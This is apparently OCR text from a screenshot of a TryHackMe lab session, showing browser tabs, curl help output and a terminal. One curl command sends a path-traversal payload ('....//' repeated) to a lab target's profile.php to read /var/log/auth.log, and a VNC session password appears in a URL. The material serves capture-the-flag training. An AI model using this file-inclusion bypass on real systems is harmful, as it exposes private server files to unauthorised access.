 Feb 11 07:40
TryHackMe | Dashboard
(236) Discord | #sherlocks
(2) You Got Mail | Em
Community - YouTube Stu
(2) Include TryHackM
TryHackMe | Include
THM Browser-Based
MUTED
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b06e8a85f4e30c7a&proxyIP=10.10.100.210&resize=remote
Applications Places System
Tue 11 Feb, 05:40
AttackBox IP:10.10.100.210
log/auth.log — Mozilla Firefox
root@ip-10-10-100-210: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-100-210: ~
root@ip-10-10-100-210: ~
root@ip-10-10-100-210: ~
root@ip-10-10-100-210: ~
root@ip-10-10-100-210: ~
auth.log
--tlspassword TLS password
--tlsuser <name> TLS user name
-1, --tlsv1 Use TLSv1.0 or greater
--tlsv1.0 Use TLSv1.0 or greater
--tlsv1.1 Use TLSv1.1 or greater
--tlsv1.2 Use TLSv1.2 or greater
--tlsv1.3 Use TLSv1.3 or greater
--tr-encoding Request compressed transfer encoding
--trace <file> Write a debug trace to FILE
--trace-ascii <file> Like --trace, but without hex output
--trace-time Add time stamps to trace/verbose output
--unix-socket <path> Connect through this Unix domain socket
-T, --upload-file <file> Transfer local FILE to destination
--url <url> URL to work with
dm),27(sudo)
-B, --use-ascii Use ASCII/text transfer
-u, --user <user:password> Server user and password
-A, --user-agent <name> Send User-Agent <name> to server
-v, --verbose Make the operation more talkative
-V, --version Show version number and quit
-w, --write-out <format> Use output FORMAT after completion
--xattr Store metadata in extended file attributes
root@ip-10-10-100-210:~# curl http://10.10.235.157:50000/profile.php?img=....//
....//....//....//....//....//....//....//....//....//....//....//....//....//..
..//....//....//....//var/log/auth.log
390 uploads
391 from 10.10.100.210 port 57866 ssh2
392 Feb 11 05:38:32 mail sshd[3295]: Connection closed by invalid user 505eb0fb8a9f32853b4d955e1f9123ea.txt
393 api.php
394 auth.php
395 dashboard.php